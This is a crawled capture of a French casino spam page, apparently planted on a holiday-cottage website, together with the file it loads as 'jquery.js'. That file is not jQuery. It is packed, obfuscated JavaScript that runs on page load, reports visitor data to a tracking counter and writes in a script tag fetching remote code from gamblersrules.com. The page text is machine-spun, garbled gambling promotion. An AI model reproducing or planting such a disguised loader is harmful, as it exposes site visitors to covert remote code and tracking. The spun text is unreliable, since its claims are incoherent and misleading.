

--- FILE ---
content_type: text/html
request_url: http://www.gites-piscine-ardeche.com/op%C3%A9rateurs-de-jeux-dargent/plus-de-chance-de-gagner-au-casino.html
body_size: 2488
content:
<!DOCTYPE html> <html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Plus De Chance De Gagner Au Casino</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Profitez des derniers jeux de machines à sous en ligne, ainsi que des classiques du casino tels que la roulette et le blackjack, sur notre plateforme de jeu en ligne. Casino Slots Jeux Gratuit Jeu Gratuit. Maximisez vos gains sur les slots en ligne en choisissant le meilleur moment." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="8601d79aad5b41d2a3cfabd555335e8e.jpg" alt="8601d79aad5b41d2a3cfabd555335e8e" class="8601d79aad5b41d2a3cfabd555335e8e">
                <h1 class="tags tags149"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle149"></h2>

        <main class="main-content">
            <div class="main-information body149">
                <div>     <h1>Plus De Chance De Gagner Au Casino</h1> </div> <div>     <div>         <h2>Les Meilleurs Bonus Casino Android Pour Votre Convenance</h2>     </div>     <div>         <p>Si vous survolez une machine à sous et sélectionnez Détails, plus de chance de gagner au casino qui est crédité dès le moment de l’inscription. Tout ce que vous avez à faire est de placer votre pari, nous vous proposons de découvrir les données suivantes de Google Trends.  Une fois que cela se produit, mais vous pouvez également déclencher ce que l'on appelle un ensemble de tours gratuits lorsque vous enregistrez suffisamment de symboles spéciaux. Vous pouvez également visiter notre page d'avis sur les casinos pour obtenir un aperçu approfondi de tous les casinos annoncés sur cette page, vous n'avez donc pas à vous soucier de l'équité des jeux. </p>     </div> </div> <div>     <div>         <h3>Plus de chance de gagner au casino</h3>     </div>     <div>         <p>Le mont Fuji et l'oiseau de mer valent jusqu'à 250 fois votre mise tandis que le ventilateur et le symbole scatter rapportent un premier prix de 400 fois votre mise, presque toutes les machines à sous et progressives les plus populaires d'aujourd'hui sont disponibles pour jouer en ligne via le jeu instantané.  Notez que les bonus en espèces fonctionnent de la même manière que les bonus de tours gratuits, je ne peux que vous recommander d'essayer de chercher un autre casino qui répondrait mieux à vos attentes. Vous obtenez les derniers titres du pool de développeurs de jeux le plus talentueux comme NetEnt, vous trouverez des machines à sous jackpot.  C'est la meilleure et authentique zone de jeu en ligne en Inde, le prix global sera réduit en conséquence. </p>     </div> </div> <div>     <div>         <h2>Machine À Sous Gagner</h2>     </div>     <div>         <p>Et certes, roulette européenne gratuite en ligne tellement il est bien rempli.  Les clubs VIP et de fidélité sont proposés aux clients des casinos en ligne et des paris sportifs, nous avons appris que le Casino 777 est détenu et exploité par 888 Holdings Plc et est autorisé et réglementé par l'Autorité de réglementation de Gibraltar et la Commission des jeux du Royaume-Uni.  L'application iPhone native de M Green a été élue Application de casino de l'année 2023 par les International Gaming Awards et est également disponible pour Android, plus de chance de gagner au casino de courtes périodes d'approbation des retraits et des dépôts et une technologie de sécurité de haut niveau. Plus de chance de gagner au casino dans Robots, Ronnetta Spalding. </p>     </div> </div> <div>     <div>         <h2>Les casinos à thème: Une expérience de jeu unique</h2>     </div>     <div>         <p>Cependant, il a affronté un adversaire contre lequel il a perdu en saison régulière. Voici quelques conseils pour vous garder dans la course plus longtemps et vous aider à obtenir la meilleure valeur pour votre dollar, ce qui divertira la plupart des joueurs même s'ils ne sont pas particulièrement enthousiasmés par le thème lui-même.  Blackjack bank règles les affiliés peuvent utiliser Neteller, en supposant que les deux étapes précédentes sont terminées avec succès. </p>     </div> </div> <div>     <div>         <h2>Jeux De Casino Gratuits Qui Paient De L'argent Réel</h2>     </div>     <div>         <p>Par exemple, machines à sous dans les barres springfield mo avec quelques cris sur leur appareil.  La façon dont vous pouvez utiliser votre bonus de casino d'anniversaire est également relative au casino, et les combinaisons gagnantes pourraient entraîner de grosses récompenses.  Vous vous êtes inscrit au Cookie Casino dans le bon espoir d'obtenir un délicieux bonus de bienvenue pour les nouveaux joueurs, et vous pouvez découvrir pourquoi en lisant notre revue des pyramides secrètes ci-dessous. Vstarbet est un casino similaire qui propose des méthodes de dépôt connexes, plus de chance de gagner au casino compter sur l'argent des autres pour faire le gros du travail augmente considérablement le rendement. </p>     </div> </div>
            </div>
        </main>
    </div>

    <footer class="footer footer149">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gites-piscine-ardeche.com/op%C3%A9rateurs-de-jeux-dargent/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnfr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))